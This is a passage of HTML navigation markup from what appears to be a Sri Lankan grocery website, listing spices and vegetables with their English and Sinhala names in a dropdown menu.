											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
